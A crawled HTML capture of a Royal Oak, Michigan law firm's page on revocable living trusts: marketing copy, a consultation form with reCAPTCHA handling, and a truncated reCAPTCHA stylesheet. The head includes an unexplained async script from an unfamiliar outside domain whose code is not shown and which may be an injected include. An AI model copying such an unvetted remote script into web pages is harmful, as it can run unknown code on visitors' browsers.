

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thinkestate.com/trusts/revocable-living-trust.html
body_size: 7288
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Living Trust Creation in Royal Oak: Estate Planning | Nakisher Law Firm</title>
	<meta name="description" content="Nakisher Law Firm&#039;s develops revocable living trusts, which is legal arrangement where one person, called a trustee, holds legal title to property for another." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.thinkestate.com/trusts/revocable-living-trust.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Living Trust Creation in Royal Oak: Estate Planning | Nakisher Law Firm">
<meta property="og:description" content="Nakisher Law Firm&#039;s develops revocable living trusts, which is legal arrangement where one person, called a trustee, holds legal title to property for another.">
<meta property="og:image" content="https://www.thinkestate.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Nakisher Law Firm&#039;s develops revocable living trusts, which is legal arrangement where one person, called a trustee, holds legal title to property for another.">
<meta property="og:url" content="https://www.thinkestate.com/trusts/revocable-living-trust.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900,900i|PT+Serif:400,400i,700,700i|Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Revocable Living Trust","description":"Nakisher Law Firm&#039;s develops revocable living trusts, which is legal arrangement where one person, called a trustee, holds legal title to property for another.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"The Nakisher Law Firm, PLLC","url":"https://www.thinkestate.com"},"datePublished":"2012-04-30 01:00:00","dateModified":"2012-04-30 01:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Trusts","item":"https://www.thinkestate.com/trusts.html"},{"@type":"ListItem","position":2,"name":"Revocable Living Trust","item":"https://www.thinkestate.com/trusts/revocable-living-trust.html"}]},"url":"https://www.thinkestate.com/trusts/revocable-living-trust.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"The Nakisher Law Firm, PLLC","url":"https://www.thinkestate.com"},"datePublished":"2012-04-30 00:00:00","dateModified":"2012-04-30 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Trusts","item":"https://www.thinkestate.com/trusts.html"},{"@type":"ListItem","position":2,"name":"Revocable Living Trust","item":"https://www.thinkestate.com/trusts/revocable-living-trust.html"}]},"url":"https://www.thinkestate.com/trusts/revocable-living-trust.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W3LMXWZ');</script>
<!-- End Google Tag Manager -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Attorney",
  "name": "The Nakisher Law Firm, PLLC",
  "image": "https://www.thinkestate.com/cm/dpl/images/create/marc-nakisher.jpg",
  "url": "https://www.thinkestate.com/",
  "telephone": "248-398-1800",
"priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1229 S Washington Ave",
    "addressLocality": "Royal Oak",
    "addressRegion": "MI",
    "postalCode": "48067",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.478711,
    "longitude": -83.145908
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "09:00",
    "closes": "17:00"
  },
  "sameAs": [
    "https://www.facebook.com/The-Nakisher-Law-Firm-PLLC-140898552622871/",
    "https://www.linkedin.com/in/marc-nakisher-35b00815/"
  ]
}
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3LMXWZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-56" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row collapse">
		<div class="branding columns small-12 large-4 xlarge-5">
			<a href="/"><img class="logo" src="/images/logo.png" alt="The Nakisher Law Firm, PLLC"></a>
		</div>
		<div class="columns small-12 medium-6 large-3">
			<div class="tagline">SE Michigan's Trusted Estate <br/>Planning &amp; Elder Law Attorneys
			</div>
		</div>
		<div class="columns small-12 medium-6 large-5 xlarge-4">
			<div class="contact">
			  			    			      			        <div class="phone-title">Schedule Your Complimentary Consultation</div>
			      			      <div class="phone-number">
			        			          <a href="tel:2483981800">(248) 398-1800 </a>
			        			      </div>
			    			    			  			</div>
		</div>
	</div>
</header>
<div class="top-bar small-collapse">
	<div class="row collapse">
		<div class="columns small-12 large-12">
			<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
				<div class="title-bar-title" data-toggle>Menu</div>
				<button class="menu-icon" type="button" data-toggle></button>
			</div>
			<div class="top-bar-left" id="main-menu">
				<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown">
				<li class=" np-1"><a href="https://www.thinkestate.com/" >Home</a></li><li class=" np-2"><a href="https://www.thinkestate.com/about.html" >About</a></li><li class="has-submenu active np-51"><a href="https://www.thinkestate.com/trusts.html" >Trusts</a>							<ul class="menu"><li class=" np-56"><a href="https://www.thinkestate.com/trusts/revocable-living-trust.html" >Revocable Living Trust</a></li>														<li class=" np-57"><a href="https://www.thinkestate.com/trusts/trust-administration.html" >Trust Administration</a></li>														<li class=" np-58"><a href="https://www.thinkestate.com/trusts/trust-amendments-and-will-codicils.html" >Trust Amendments and Will Codicils</a></li>														<li class=" np-59"><a href="https://www.thinkestate.com/trusts/trust-and-estate-litigation.html" >Trust and Estate Litigation</a></li>							</ul></li><li class=" np-52"><a href="https://www.thinkestate.com/wills.html" >Wills</a></li><li class=" np-53"><a href="https://www.thinkestate.com/probate.html" >Probate</a></li><li class=" np-390"><a href="https://www.thinkestate.com/medical-planning.html" >Medicaid Planning</a></li><li class="has-submenu  np-54"><a href="https://www.thinkestate.com/additional-areas-of-practice.html" >Other Areas of Practice</a>							<ul class="menu"><li class=" np-235"><a href="/additional-areas-of-practice.html/#Health Care Power of Attorney" >Health Care Power of Attorney</a></li>														<li class=" np-241"><a href="/additional-areas-of-practice.html/#Durable Power of Attorney" >Durable Power of Attorney</a></li>														<li class=" np-243"><a href="/additional-areas-of-practice.html/#Guardianships and Conservatorships" >Guardianships and Conservatorships</a></li>														<li class=" np-247"><a href="/additional-areas-of-practice.html/#Special Needs Trust" >Special Needs Trust</a></li>														<li class=" np-253"><a href="/additional-areas-of-practice.html/#Small Business Advice & Business Succession" >Small Business Advice &amp; Business Succession</a></li>														<li class=" np-256"><a href="/additional-areas-of-practice.html/#Domestic Partner Estate Planning" >Domestic Partner Estate Planning</a></li>														<li class=" np-259"><a href="/additional-areas-of-practice.html/#Prenuptial and Postnuptial Agreements" >Prenuptial and Postnuptial Agreements</a></li>														<li class=" np-262"><a href="/additional-areas-of-practice.html/#Charitable Giving" >Charitable Giving</a></li>							</ul></li><li class=" np-55"><a href="https://www.thinkestate.com/blog.html" >Blog</a></li><li class=" np-4"><a href="https://www.thinkestate.com/contact-us.html" >Contact</a></li>				</ul>
			</div>
		</div>
	</div>
</div>
<section class="sub-banner">
	<div class="row collapse">
		<div class="columns large-12">
					<div id="sub-banner-container">
				Revocable Living Trust			</div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-8">
			<div class="content-text">
				<h1>Revocable Living Trusts from Experienced Estate Planning Attorneys in Royal Oak, Michigan</h1> <hr> <h2><img alt="Living Trust Creation in Royal Oak: Estate Planning | Nakisher Law Firm - Revocable_Living_Trust" class="picframe left" src="/cm/dpl/images/create/Revocable_Living_Trust.jpg">A revocable living trust&nbsp;(also called a 'living trust') is a trust you create while you're alive, rather than one that is created at your death.</h2> <p>A revocable living trust is an arrangement under which one person, called a trustee, holds legal title to property for another person, called a beneficiary. You can be the trustee of your own living trust, keeping full control over all property held in trust.</p> <h2>Avoid Probate, Reduce Estate Taxes &amp; Set-Up Long-Term Property Management for Your Estate</h2> <p>A revocable living trust&nbsp;(also called a living trust) is simply a trust you create while you're alive, rather than one that is created at your death. Different kinds of living trusts can help you avoid probate, reduce estate taxes or set up long-term property management.<br> &nbsp;<br> The big advantage to making a living trust is that property left through the trust doesn't have to go through probate court.&nbsp;In a nutshell, probate is the court-supervised process of paying your debts and distributing your property to the people who inherit it.<br> &nbsp;<br> The average probate drags on for months before the inheritors get anything. And, by that time, there's less for them to get.&nbsp;In many cases, about 5% of the property has been eaten up by administrative costs and court fees.</p> <h2><img alt="Living Trust Creation in Royal Oak: Estate Planning | Nakisher Law Firm - living-trust-attorney" class="picframe right" src="/cm/dpl/images/create/living-trust-attorney.jpg">Establishing a Roadmap</h2> <p>A will becomes a matter of public record when it is submitted to a probate court, as do all the other documents associated with probate. Inventories of the deceased person's assets and debts is a common example.&nbsp;The terms of a living trust are private&nbsp;and do not become public record.<br> &nbsp;<br> <strong>A trust never replaces, but only supplements, the basic and essential estate plan package of a will, durable power of attorney, and health care power of attorney that every adult needs.</strong>&nbsp;</p> <hr> <h4>The Nakisher Law Firm helps establish a roadmap for our clients that simplifies the handling of their affairs upon their incapacity or death. To learn more if a trust is right for you, <strong><a href="/contact-us.html">contact us today</a></strong> for a complimentary consultation.&nbsp;</h4> 
			</div>
		</main>
		<aside class="content-sub columns large-4">
			<div class="content-sub-text form-container">
				<div class="lead_box" id="lead_box"> <div class="lead-head">Schedule a<br> Complimentary Consultation</div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-5 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI5::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI5::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI5::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI5::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI5::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI5::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI5::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI5::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI6::K::EMAIL::K::FMI7::K::FEI6::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::EMAIL::K::FMI7::K::FEI6::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI7::K::PHONE_ALLSELECT::K::FMI7::K::FEI7::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::PHONE_ALLSELECT::K::FMI7::K::FEI7::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question">How Can We Help You?</div></label>
						<div class="fm-question">How Can We Help You?</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI13::K::FMI7::K::FEI9][]" id="QForm_13" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI9][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="image" name="CompleteFormButton" value="Submit" src="/images/button_submit.gif" alt="Submit" />
				<input type="hidden" name="CompleteForm" id="CompleteForm" value="Submit" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="8+iJgNIBSy+6u5NC5/f0avnaPRwOT2YcQp1jJorGymk=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
			</div>
		</aside>
	</div>
</section>
<div class="footer-callout">
	<div class="row columns collapse">
		<div class="heading">It’s never too early to start planning your future</div>
		<div class="message">To schedule a complimentary consultation with a trusted estate lawyer, <a href="/contact-us.html">contact us today</a>.</div>
	</div>
</div>
<div class="footer-callout-logos">
	<div class="row align-center small-up-1 medium-up-2 large-up-4">
		<div class="column">
			<img src="/images/super-lawyers-logo.png" alt="">
		</div>
		<div class="column">
			<img src="/images/sbm-connect-logo.png" alt="">
		</div>
		<div class="column">
			<img src="/images/ocba-logo.png" alt="">
		</div>
		<div class="column">
			<img src="/images/wealth-counsel-logo.png" alt="">
		</div>
	</div>
</div>
<footer class="page-footer">
	<div class="row align-center large-unstack">
		<div class="large-3 columns">

						<div class="footer-address-info">
				<div class="address-info">
				  				  <a target="_blank" href="https://www.google.com/maps/place/The+Nakisher+Law+Firm/@42.48651,-83.1490825,19z/data=!3m1!4b1!4m5!3m4!1s0x8824cf412e35ca6b:0x8571c3b7add31ae4!8m2!3d42.48651!4d-83.148534">
				     1229 S Washington Ave.				    <br/ >
				      Royal Oak, MI 48067				  </a>
				</div>
			</div>
		</div>
		<div class="large-3 columns large-order-3">
			<div class="social-links icon-colors">
			<a href="https://www.facebook.com/The-Nakisher-Law-Firm-PLLC-140898552622871/" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
					<a href="https://www.linkedin.com/in/marc-nakisher-35b00815" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
				<a href="https://www.google.com/search?ei=NrNfWtu1E6uJ_QaOupnIDQ&q=The+Nakisher+Law+Firm+%E2%80%83&oq=The+Nakisher+Law+Firm+%E2%80%83&gs_l=psy-ab.3..0i22i30k1j38.2668.5464.0.5573.2.2.0.0.0.0.107.209.0j2.2.0....0...1c.1j2.64.psy-ab..0.2.207...0j0i131k1.0.mJ9gBIPG2Z4#lrd=0x8824cf412e35ca6b:0x8571c3b7add31ae4,3,,," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
							</div>		</div>
		<div class="large-6 columns large-order-2">
			<div class="contact">
																										<div class="phone-title">Schedule Your Complimentary Consultation:</div>
														<div class="phone-number">
																	<a href="tel:2483981800">(248) 398-1800 </a>
															</div>
																					</div>

		</div>
	</div>
	<div class="row columns">
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.thinkestate.com/" >Home</a></li><li class=" np-2"><a href="https://www.thinkestate.com/about.html" >About</a></li><li class="active np-51"><a href="https://www.thinkestate.com/trusts.html" >Trusts</a>																																																								</li><li class=" np-52"><a href="https://www.thinkestate.com/wills.html" >Wills</a></li><li class=" np-53"><a href="https://www.thinkestate.com/probate.html" >Probate</a></li><li class=" np-54"><a href="https://www.thinkestate.com/additional-areas-of-practice.html" >Other Areas of Practice</a>																																																																																																																</li><li class=" np-4"><a href="https://www.thinkestate.com/contact-us.html" >Contact</a></li><li class=" np-5"><a href="https://www.thinkestate.com/privacy.html" >Privacy</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 The Nakisher Law Firm, PLLC. All Rights Reserved.
			<span>* Results may vary</span>
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				The Nakisher Law Firm, PLLC specializes in Wills, Trusts, Probate, Health Care Power of Attorney (Patient Advocate Designation), Durable Power of Attorney, Guardianships and Conservatorships, Special Needs Trust, Medicaid Planning, Small Business Advice & Business Succession, Prenuptial and Post-nuptial Agreements, Domestic Partner Estate Planning, Charitable Giving

Royal Oak MI, Southeast MI, Farmington Hills MI, Farmington MI, Novi MI, Northville MI, Ferndale MI, Berkley MI & More.			</div>
			<div class="footer-disclaimer-links">
				<a  href="https://www.thinkestate.com/michigan/Probate-Attorney-Berkley-MI.html" title="Probate Attorney Berkley MI" >Probate Attorney Berkley MI</a> | <a  href="https://www.thinkestate.com/michigan/Estate-Attorney-Royal-Oak-MI.html" title="Estate Attorney Royal Oak MI" >Estate Attorney Royal Oak MI</a> | <a  href="https://www.thinkestate.com/michigan/Probate-Attorney-Novi-MI.html" title="Probate Attorney Novi MI" >Probate Attorney Novi MI</a> | <a  href="https://www.thinkestate.com/michigan/Power-of-Attorney-Livonia-MI.html" title="Wills and Trusts Ferndale MI" >Power of Attorney Ferndale MI</a>			</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Attorney SEO Web Design Services">Attorney SEO Web Design Services</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>

	</div>
</footer>
			</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v=1956ade102c64abf33a399bc705dfe6abac6549a"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cudGhpbmtlc3RhdGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7m57v88bfitl
body_size: 48705
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, 